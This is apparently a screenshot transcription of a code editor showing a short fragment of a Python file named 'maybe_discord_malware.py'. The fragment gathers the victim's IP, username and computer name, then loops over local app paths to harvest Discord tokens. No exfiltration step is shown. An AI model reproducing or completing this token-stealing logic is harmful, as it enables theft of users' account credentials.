 File Edit Selection Find View Goto Tools Project Preferences Help
maybe_discord_malware.py
212
213 checked = []
214
215 already_cached_tokens = []
216
217 working_ids = []
218
219 ip = getip()
220
221 pc_username = os.getenv("UserName")
222
223 pc_name = os.getenv("COMPUTERNAME")
224
225 user_path_name = os.getenv("userprofile").split("\\")[2]
226
227 developer = getdeveloper()
228
229 for platform, path in PATHS.items():
230
231 if not os.path.exists(path):
232
233 continue
234
235 for token in gettokens(path):
236
237 if token in checked:
238
239 continue
Line 34, Column 1 Tab Size: 4 Python